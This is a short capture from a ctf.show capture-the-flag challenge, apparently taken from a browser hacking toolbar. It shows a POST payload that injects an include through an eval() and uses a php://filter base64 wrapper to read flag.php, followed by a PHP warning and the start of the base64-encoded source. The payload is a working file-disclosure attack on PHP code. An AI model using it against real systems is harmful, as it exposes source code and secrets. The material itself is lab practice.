 Load URL
https://256492a5-aa73-4cf4-8e52-e7e9a8aed88e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w